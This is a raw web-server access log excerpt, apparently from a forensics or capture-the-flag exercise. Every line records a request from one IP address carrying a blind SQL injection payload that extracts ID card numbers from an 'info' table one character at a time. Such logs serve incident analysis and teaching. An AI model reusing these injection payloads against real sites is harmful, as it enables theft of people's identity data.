 33651 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2014,1),15,1))=48%20--+ HTTP/1.1" 200 720
33652 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2014,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33653 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2015,1),15,1))=48%20--+ HTTP/1.1" 200 720
33654 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2015,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33655 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2016,1),15,1))=48%20--+ HTTP/1.1" 200 720
33656 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2016,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33657 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2017,1),15,1))=48%20--+ HTTP/1.1" 200 720
33658 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2017,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33659 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2018,1),15,1))=48%20--+ HTTP/1.1" 200 720
33660 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2018,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33661 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2019,1),15,1))=48%20--+ HTTP/1.1" 200 720
33662 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2019,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33663 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2020,1),15,1))=48%20--+ HTTP/1.1" 200 720
33664 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%2020,1),15,1))=48%20--+ HTTP/1.1" 200 720 "-" "M
33665 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%200,1),16,1))=48%20--+ HTTP/1.1" 200 720
33666 114.10.143.92 - - [07/Mar/2025:00:33:28 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%200,1),16,1))=48%20--+ HTTP/1.1" 200 720 "-" "Mo